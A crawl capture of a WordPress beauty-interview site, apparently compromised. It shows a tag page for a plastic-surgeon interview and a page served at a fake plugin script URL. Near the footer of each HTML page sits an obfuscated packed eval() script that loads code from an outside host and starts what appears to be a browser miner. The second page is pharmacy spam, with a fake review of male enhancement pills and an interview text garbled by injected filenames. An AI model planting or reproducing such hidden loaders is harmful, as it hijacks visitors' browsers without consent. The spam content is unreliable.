

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/tag/dr-bienstock/
body_size: 4606
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>   dr. bienstock  : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="beauty interviews &raquo; dr. bienstock Tag Feed" href="https://beautyinterviews.com/tag/dr-bienstock/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768804505' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beautyinterviews.com/wp-json/wp/v2/tags/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Monday, January 19th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/"></a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/"></a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/"></a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div>
	<div id="page" class="clearfix">

		<div id="contentleft">

			<div id="content">

				<div class="archive-post-list-2">

				<div id="subhead">

					<h1>All Posts Tagged With: "dr. bienstock"</h1>

					<div style="clear:both;"></div>
				</div>


					<div class="archive-post-1" id="post-386">

						<div class="entry clearfix">

							<a href="https://beautyinterviews.com/interviews/dr-bienstock/" rel="bookmark" title="Permanent Link to "><img src="http://beautyinterviews.com/interviewimages/drbienstock/2.jpg" class="post-thum" alt="post thumbnail" /></a>

							<h2 class="home-list"><a href="https://beautyinterviews.com/interviews/dr-bienstock/" rel="bookmark" title="Permanent Link to "></a></h2>
							<p>  Dr. Alan Bienstock is a world-renowned Plastic Surgeon to the stars. Based in NYC with another Office in Princeton, NJ. In this interview, Dr. Bienstock talks to Marta Walsh about what inspired him to become a plastic surgeon, some of the procedures he is known for, gives advice to anyone considering plastic surgery for [&hellip;]</p>
							6Jan2009 | <a href="https://beautyinterviews.com/author/admin-2/" title="Posts by Marta Walsh" rel="author">Marta Walsh</a> | <a href="https://beautyinterviews.com/interviews/dr-bienstock/#comments">28 comments</a> | <a class="more-link" href="https://beautyinterviews.com/interviews/dr-bienstock/" rel="bookmark" title="Permanent Link to ">Continued</a>

						</div>

					</div>



				<div class="navigation clearfix"></div>

				</div>

				<div id="midcontent">
					<ul>

	

					</ul>

				</div>
</div>
		</div>
	<div id="contentright">
<div id="sidebar">
<ul>



					<li>

						
<div class="banner300">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 300x250, created 7/1/08 */
google_ad_slot = "3375583629";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></li>
	<li id="recent-comments">

						




	

<li>

						
<div class="banner300">
<script type="text/javascript"><!--
google_ad_client = "pub-0549214587148519";
/* 300x250, created 7/1/08 */
google_ad_slot = "3375583629";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
					</li>

				</ul>



			</div>



		</div>




<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505
body_size: 7175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="zz3L0bk-AyZoq8hv7Fu5Sle5FVxeNm6ZaIYOwv-i3hk" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505.   : </title>
<meta name="generator" content="WordPress 5.5.17" />
<link rel="stylesheet" href="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://beautyinterviews.com/feed/" />
<link rel="pingback" href="https://beautyinterviews.com/xmlrpc.php" />
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/tabber.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/prototype.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/effects.js"></script>
<script type="text/javascript" src="https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/js/glider.js"></script>
<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("nav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript"><!--//--><![CDATA[//><!--

sfHover = function() {

	var sfEls = document.getElementById("topnav").getElementsByTagName("LI");

	for (var i=0; i<sfEls.length; i++) {

		sfEls[i].onmouseover=function() {

			this.className+=" sfhover";

		}

		sfEls[i].onmouseout=function() {

			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");

		}

	}

}

if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]></script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<script type="text/javascript">	

	function display(id) {

		if (document.getElementById(id).style.display == 'block') {

			document.getElementById(id).style.display = 'none';

		} else {

			document.getElementById(id).style.display = 'block';

		}

			return false;

	}

</script>



<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768804510' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804510' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Monday, January 19th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div><div id="container">
					<div id="content" role="main">
					<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on </span>
					<span class="entry-date">January 19, 2026</span>
					<span class="meta-sep">by admin</span></div><!-- .entry-meta -->
					<h2>Latest news for 059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</h2><p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.6</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">285</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 19, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.6"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><p><table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td width="50%" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="5" width="95%">
<tbody>
<tr>
<td><img src="/interviewimages/duwop/do3. jpg" border="1" alt="" width="160" height="160" /></td>
<td valign="top">
<p align="left">Makeup Artist Cristina Bartolucci saw a gap in the market along with hair stylist Laura Deluisa and founded DuWop,  innovative cosmetics brand.  She talks to us about what inspires their products and shares with us some of her makeup secrets. </p>
</td>
</tr>
</tbody></table>
<p align="left"><strong>How was the idea for DuWop makeup line born?</strong>
DuWop's other co-founder,  Laura DeLuisa <i>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</i>,  and I were working together backstage on Hollywood sets (Laura worked on hair and I did makeup).  One major problem I constantly came across was dealing with the actors' and actresses' puffy eyes.  [<a href="/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</a>] Trying to solve this problem using gauze soaked  in ice water created a mess backstage,  so we began mixing up a cooling gel concoction with essential oils that became our first product,  I gels. </p>
<p align="left">Our next idea was for our infamous lip plumper that revolutionized the beauty industry - Lip Venom.  Working on the set of the hit NBC show "Felicity, " I noticed that after love scenes,  my actresses would come to me for touch-ups and have these beautiful flushed,  plump lips.  We wanted to create a product that mimicked the same effect as kissing,  so we went to work mixing up ingredients that would increase the circulation to the lips,  like kissing,  to plump them up.  We tried cayenne pepper,  crushed mustard seeds,  and anything else we had in the cupboard.  Once we had a formula that worked,  we would bring it to set and test it on Jennifer Garner and Keri Russell,  who starred in the show,  and get their feedback.  After several tries,  the formula for Lip Venom was created. </p>

<p align="left">After the success of I Gels and Lip Venom,  we saw that we really had something going and decided to take tricks of the trade and start our own
company. </p>

<table border="0" cellspacing="0" cellpadding="0" width="60%" align="center">
<tbody>
<tr>
<td><span style="font-size: xx-small; color: #ff0066;"><em>" I spend hours up in my head just thinking about what I would want to have in my cosmetic bag that isn't out there already. "</em></span></td>
</tr>
</tbody></table>
<p align="left"><strong>What is DuWop's philosophy?</strong>
"We are creating what's missing from your makeup bag. " At DuWop we
believe that you cannot do everything brilliantly.  We strive to create innovative color cosmetics and tools that can be used with DuWop makeup or any other line.  We are sensitive to the fact that beauty shoppers no longer stick with just one brand.  They cherry pick the best of everything and we are working on making cherries. . </p>
<p align="center"><img src="/interviewimages/duwop/do2. jpg" alt="" width="290" height="290" /></p>
</td>
<td width="50%" valign="top">
<p align="center"><img src="/interviewimages/duwop/do1. jpg" border="1" alt="" width="290" height="290" /></p>

<p align="left"><strong>DuWop Lip Venom has won many beauty awards and is a celebrity favorite,  why does this lip gloss get so much attention?</strong>
It is a combination of things I think.  First of all,  we were lucky enough to have the support of the entertainment community.  We knew who to give the product to and their enthusiastic responses are what kicked everything off.  The press has always been so supportive as well.  They really seem to get what we were trying to accomplish with Lip Venom right off the bat and have been incredibly supportive of our other products as well. </p>

<p align="left"><strong>What tips can you give us for applying lip liner correctly?</strong>
I have a couple of little secrets.  First,  you must apply the liner to the entire lip and then buff it sheer with your fingertip.  You should be able to see a bit of lip through the lip liner,  that way it doesn't look cakey or
thick.  Secondly,  if you want to slightly overdraw your lip for maximum volume,  wrap your lips tightly over your teeth,  stretching the skin. <strong>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</strong>  draw right up to the edge on the top and bottom lip.  When you release the tension you will have maximized your lip size without it looking fake. </p>

<p align="left"><strong>Which celebrities are fans of DuWop?
</strong>We love that Lindsay Lohan seems to be our unofficial spokeswoman - she's a huge fan of Lip Venom and always attributes <b>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768804505</b> her gorgeous pout to our lip plumper.  Corinne Bailey Rae uses our I gels to help her relax before any performances.  We also get so many requests for Revolotion around awards season.  Makeup artists have constantly mentioned how their clients can't live without our little tinted body moisturizer in the blue bottle. </p>

<p align="left"><strong>How do you get your muse for your work?</strong>
I am a pretty dreamy person to begin with.  I spend hours up in my head just thinking about what I would want to have in my cosmetic bag that isn't out there already.  it's a bit of an obsession really.  I also get very inspired by practicing makeup artistry.  There is nothing like making someone feel beautiful.  My daughters Ruby and Eva are also my little muses.  They are their most beautiful when they are delighted by something. </p>

<p align="left"><strong>What is the most enjoyable aspect of your work?</strong>
I love that I've been able to make a career out of something I'm incredibly passionate about.  Every day is a creative experience whether I'm working on the first stages of developing a new DuWop product,  in the labs mixing color,  or doing makeup backstage at LA Fashion Week. </p>

<p align="left"><strong>What passions do you have besides makeup and DuWop?
</strong>My amazing family.  When I'm not busy running around the office or traveling across the country,  a day spent at home just lounging with my two girls and husband is the perfect retreat.  I feel so lucky to have them in my life. </p>
<p align="left">It was a pleasure to interview Cristina to find out more about her amazing company visit their website at </p>
</td>
</tr>
</tbody></table> </p><div class="entry-meta"><p>YOU CAN CHECK ADDITIONAL RESOURCES AND OTHER PHARMACY AND HEALTH NEWS HERE:<br>
 * <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/-" title=" "> </a><br>* <a href="/" title=""></a></p></div><br><center>?? 2008-2016 Legit Express Chemist.</center></div><!-- #content --></div><!-- #container --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css
body_size: 4380
content:
/*  

Theme Name: WP-Magazine Theme 1.0 Premium Edition

Theme URI: http://www.solostream.com

Author: Michael D. Pollock

Author URI: http://www.solostream.com/

